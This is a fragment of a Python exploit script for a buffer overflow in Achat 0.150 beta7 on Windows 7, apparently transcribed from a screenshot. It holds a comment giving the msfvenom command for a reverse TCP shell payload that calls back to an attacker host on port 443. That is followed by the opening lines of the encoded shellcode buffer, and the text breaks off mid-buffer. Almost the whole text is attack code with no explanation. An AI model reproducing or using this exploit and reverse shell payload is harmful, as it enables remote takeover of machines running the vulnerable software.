 1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.15 LPORT=443 -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb
BufferRegister=EAX -f python
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
20 buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
21 buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
22 buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
23 buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
24 buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
25 buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"